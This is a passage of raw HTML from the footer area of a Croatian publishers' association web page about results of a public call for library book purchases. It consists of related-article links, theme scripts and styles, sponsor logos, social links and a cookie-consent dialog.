                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://znk.hr/izvjesce-o-tijeku-otkupa-knjiga-za-narodne-knjiznice-u-2023-godini-po-novom-modelu-pilot-projekt/">Izvješće o tijeku otkupa knjiga za narodne knjižnice u 2023. godini po novom modelu – pilot-projekt</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://znk.hr/zajednica-nakladnika-i-knjizara-predstavila-svoju-djelatnost/">Zajednica nakladnika i knjižara predstavila svoju djelatnost</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://znk.hr/author/znkhr/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://znk.hr/author/znkhr/">znkhr</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="znkhr"></span><meta itemprop="datePublished" content="2023-10-26T11:13:15+02:00"><meta itemprop="dateModified" content="2023-10-26T11:14:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znk.hr/objava-drugog-kruga-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-uz-drugi-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znk.hr/wp-content/uploads/2023/11/logo_znk_hgk.jpg"></span><meta itemprop="name" content="ZNK.hr"></span><meta itemprop="headline " content="Objava drugog kruga rezultata Javnog poziva nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama uz drugi Poziv narodnim knjižnicama za iskaz interesa za otkup knjiga uvrštenih na popis A i popis B"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="562"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_117 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_117" ><script>var block_tdi_2_117 = new tdBlock();
block_tdi_2_117.id = "tdi_2_117";
block_tdi_2_117.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_117","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2415,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_117","tdc_css_class_style":"tdi_2_117_rand_style"}';
block_tdi_2_117.td_column_number = "3";
block_tdi_2_117.block_type = "td_block_related_posts";
block_tdi_2_117.post_count = "3";
block_tdi_2_117.found_posts = "46";
block_tdi_2_117.header_color = "";
block_tdi_2_117.ajax_pagination_infinite_stop = "";
block_tdi_2_117.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_117);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_005" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_117" href="#">RELATED ARTICLES</a><a id="tdi_4_5ff" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_117" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_117 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://znk.hr/izvjesce-o-tijeku-otkupa-knjiga-za-narodne-knjiznice-u-2023-godini-po-novom-modelu-pilot-projekt/" rel="bookmark" class="td-image-wrap " title="Izvješće o tijeku otkupa knjiga za narodne knjižnice u 2023. godini po novom modelu – pilot-projekt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Izvješće o tijeku otkupa knjiga za narodne knjižnice u 2023. godini po novom modelu – pilot-projekt" data-type="image_tag" data-img-url="https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://znk.hr/izvjesce-o-tijeku-otkupa-knjiga-za-narodne-knjiznice-u-2023-godini-po-novom-modelu-pilot-projekt/" rel="bookmark" title="Izvješće o tijeku otkupa knjiga za narodne knjižnice u 2023. godini po novom modelu – pilot-projekt">Izvješće o tijeku otkupa knjiga za narodne knjižnice u 2023. godini po novom modelu – pilot-projekt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://znk.hr/objava-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-prvi-rok-uz-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a-i-popis/" rel="bookmark" class="td-image-wrap " title="Objava rezultata Javnog poziva nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama (prvi rok) uz Poziv narodnim knjižnicama za iskaz interesa za otkup knjiga uvrštenih na popis A i popis B" ><img class="entry-thumb" src="[data-uri]" alt="" title="Objava rezultata Javnog poziva nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama (prvi rok) uz Poziv narodnim knjižnicama za iskaz interesa za otkup knjiga uvrštenih na popis A i popis B" data-type="image_tag" data-img-url="https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://znk.hr/objava-rezultata-javnog-poziva-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama-prvi-rok-uz-poziv-narodnim-knjiznicama-za-iskaz-interesa-za-otkup-knjiga-uvrstenih-na-popis-a-i-popis/" rel="bookmark" title="Objava rezultata Javnog poziva nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama (prvi rok) uz Poziv narodnim knjižnicama za iskaz interesa za otkup knjiga uvrštenih na popis A i popis B">Objava rezultata Javnog poziva nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama (prvi rok) uz Poziv narodnim knjižnicama za iskaz interesa za otkup knjiga...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://znk.hr/javni-poziv-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama/" rel="bookmark" class="td-image-wrap " title="Javni poziv nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama" ><img class="entry-thumb" src="[data-uri]" alt="" title="Javni poziv nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama" data-type="image_tag" data-img-url="https://znk.hr/wp-content/uploads/2022/06/MKM-zgrada-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://znk.hr/javni-poziv-nakladnicima-za-predlaganje-knjiga-za-otkup-narodnim-knjiznicama/" rel="bookmark" title="Javni poziv nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama">Javni poziv nakladnicima za predlaganje knjiga za otkup narodnim knjižnicama</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_117" data-td_block_id="tdi_2_117"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_117" data-td_block_id="tdi_2_117"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://znk.hr/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Pretraži" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_5_6f7 td_block_template_1">
<style>
/* custom css */
.tdi_5_6f7.td-a-rec{
					text-align: center;
				}.tdi_5_6f7 .td-element-style{
					z-index: -1;
				}.tdi_5_6f7.td-a-rec-img{
				    text-align: left;
				}.tdi_5_6f7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_5_6f7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><img src="https://znkdemo.weblogic-studio.com/wp-content/uploads/2021/03/Godina-citanja-uspravno-rgb-scaled.jpg"/></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_6_720" class="tdc-zone"><div class="tdc_zone tdi_7_667  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_7_667{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_7_667{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_7_667{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7_667{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_7_667{
width:100% !important;
}
}

</style><div id="tdi_8_e04" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_9_480  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_9_480,
                .tdi_9_480 .tdc-columns{
                    min-height: 0;
                }.tdi_9_480,
				.tdi_9_480 .tdc-columns{
				    display: block;
				}.tdi_9_480 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_9_480.tdc-row-content-vert-center,
                    .tdi_9_480.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_9_480.tdc-row-content-vert-bottom,
                    .tdi_9_480.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_9_480.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_9_480.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_9_480{
padding-top:60px !important;
padding-bottom:0px !important;
position:relative;
}

.tdi_9_480 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_9_480{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9_480{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_8_e04_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_8_e04_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_8_e04_rand_style{
background-color:#333333 !important;
}
 </style></div><div class="vc_column tdi_11_067  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_11_067{
                    vertical-align: baseline;
                }.tdi_11_067 > .wpb_wrapper,
				.tdi_11_067 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11_067 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11_067 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_13_824  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_13_824{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_13_824,
				.tdi_13_824 .tdc-inner-columns{
				    display: block;
				}.tdi_13_824 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_13_824 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_13_824 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_13_824.tdc-row-content-vert-center,
                    .tdi_13_824.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_13_824.tdc-row-content-vert-bottom,
                    .tdi_13_824.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_13_824.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_13_824.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_15_d46  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_15_d46{
                    vertical-align: baseline;
                }.tdi_15_d46 .vc_column-inner > .wpb_wrapper,
				.tdi_15_d46 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_d46 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image tdi_16_484  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_16_484"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://znk.hr/wp-content/uploads/2021/04/znk_bijeli.png'); background-size: contain; background-repeat: no-repeat; background-position: center center;" 
			href="https://www.znk.hr"  target="_blank"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_16_484{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_16_484 .td_single_image_bg{
					height: 85px;
					padding-bottom: 0;
				}.tdi_16_484:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div><div class="vc_column_inner tdi_18_733  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_18_733{
                    vertical-align: baseline;
                }.tdi_18_733 .vc_column-inner > .wpb_wrapper,
				.tdi_18_733 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_18_733 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image tdi_19_014  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_19_014"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://znk.hr/wp-content/uploads/2023/11/hgk_bijeli.png'); background-size: contain; background-repeat: no-repeat; background-position: center center;" 
			href="https://www.hgk.hr/"  target="_blank"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_19_014{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_19_014{
margin-top:20px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_19_014 .td_single_image_bg{
					height: 80px;
					padding-bottom: 0;
				}.tdi_19_014:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div><div class="vc_column_inner tdi_21_067  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_067{
                    vertical-align: baseline;
                }.tdi_21_067 .vc_column-inner > .wpb_wrapper,
				.tdi_21_067 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_067 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td_block_wrap vc_single_image tdi_22_747  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_22_747"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://znk.hr/wp-content/uploads/2021/04/digitalna_komora_bijeli.png'); background-size: contain; background-repeat: no-repeat; background-position: center center;" 
			href="https://digitalnakomora.hr/"  target="_blank"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_22_747{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_747{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_747 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_22_747:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_747 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div></div></div></div><div class="vc_column tdi_24_07c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_24_07c{
                    vertical-align: baseline;
                }.tdi_24_07c > .wpb_wrapper,
				.tdi_24_07c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24_07c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24_07c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_07c{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_25_116 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_116" >
<style>
.tdi_26_616 .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 40px;
				}.tdi_26_616 .tdm-social-item i.td-icon-twitter,
				.tdi_26_616 .tdm-social-item i.td-icon-linkedin,
				.tdi_26_616 .tdm-social-item i.td-icon-pinterest,
				.tdi_26_616 .tdm-social-item i.td-icon-blogger,
				.tdi_26_616 .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_26_616 .tdm-social-item{
					width: 40px;
					height: 40px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_26_616 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_26_616 .tdm-social-item i,
				.tds-team-member2 .tdi_26_616.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_26_616 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_26_616.tds-social1 .tdm-social-item:hover i{
					color: #f3f3f3;
				}.tdi_26_616 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_26_616"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/ZNK-1953880778218446/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/ZNK-1953880778218446/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/znk.hgk/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/znk.hgk/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCvvyzfRBul9jb1DTo9uxqrA/videos" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCvvyzfRBul9jb1DTo9uxqrA/videos" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_27_970" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28_230  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_230,
                .tdi_28_230 .tdc-columns{
                    min-height: 0;
                }.tdi_28_230,
				.tdi_28_230 .tdc-columns{
				    display: block;
				}.tdi_28_230 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_28_230.tdc-row-content-vert-center,
                    .tdi_28_230.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_230.tdc-row-content-vert-bottom,
                    .tdi_28_230.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_230.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_230.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_28_230{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_28_230 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_28_230{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_230{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_27_970_rand_style td-element-style" ><style>
.tdi_27_970_rand_style{
background-color:#333333 !important;
}
 </style></div><div class="vc_column tdi_30_460  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30_460{
                    vertical-align: baseline;
                }.tdi_30_460 > .wpb_wrapper,
				.tdi_30_460 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30_460 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30_460 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_460{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_31_337 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_337" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31_337{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_337 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_337 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - ZNK. Sva prava pridržana. Izrada: <a href="https://www.weblogic-studio.com" target="_blank" style="color:#ccc;">Weblogic Studio</a></p></div></div></div><div class="vc_column tdi_33_944  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_944{
                    vertical-align: baseline;
                }.tdi_33_944 > .wpb_wrapper,
				.tdi_33_944 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33_944 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33_944 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_34_7b3 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_34_7b3" >
<style>

/* inline tdc_css att */

.tdi_34_7b3{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_34_7b3 li{
					display: inline-block;
				}.tdi_34_7b3 .menu{
					display: flex;
				}.tdi_34_7b3 .sub-menu{
					display: none;
				}.tdi_34_7b3 ul{
					text-align: right;
					justify-content: flex-end;
				}.tdi_34_7b3 a{
					color: #ffffff;
				}.tdi_34_7b3 a:hover{
					color: #f3f3f3;
				}

/* phone */
@media (max-width: 767px){
.tdi_34_7b3 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_34_7b3 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://znk.hr/izjava-o-privatnosti/">Izjava o privatnosti</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/znkbaza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Kolačiće koristimo za prilagođavanje sadržaja web mjesta, značajki društvenih medija i analizu prometa. Također dijelimo informacije o vašoj upotrebi ove web stranice s našim oglašivačkim i društvenim medijskim partnerima.  <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Postavke</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Prihvaćam</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Izjava o privatnosti</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Zatvori</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Pregled privatnosti</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ova web stranica koristi kolačiće za poboljšanje vašeg iskustva tijekom navigacije web stranicom. Od ovih kolačića, kolačići koji su kategorizirani prema potrebi pohranjuju se u vašem pregledniku jer su neophodni za rad osnovnih funkcija web mjesta. Također koristimo kolačiće trećih strana koji nam pomažu analizirati i razumjeti kako koristite ovu web stranicu. Ovi će se kolačići pohraniti u vaš preglednik samo uz vaš pristanak. Također imate mogućnost odjave od ovih kolačića. Ali isključivanje nekih od ovih kolačića može utjecati na vaše iskustvo pregledavanja.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Prikaži više" role="button" data-readmore-text="Prikaži više" data-readless-text="Prikaži manje"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Potrebno							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Potrebno</label>
								</div>
								<span class="cli-necessary-caption">Uvijek omogućeno</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Potrebni kolačići nužni su za pravilno funkcioniranje web stranice. Ova kategorija uključuje samo kolačiće koji osiguravaju osnovne funkcionalnosti i sigurnosne značajke web mjesta. Ovi kolačići ne pohranjuju nikakve osobne podatke.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nepotrebno							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Omogućeno" data-cli-disable="Onemogućeno"><span class="wt-cli-sr-only">Nepotrebno</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Svi kolačići koji možda nisu posebno potrebni za funkcioniranje web stranice i koji se posebno koriste za prikupljanje osobnih podataka korisnika putem analitike, oglasa i drugog ugrađenog sadržaja nazivaju se nepotrebnim kolačićima. Prije pokretanja ovih kolačića na vašoj web stranici obavezno je pribaviti pristanak korisnika.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
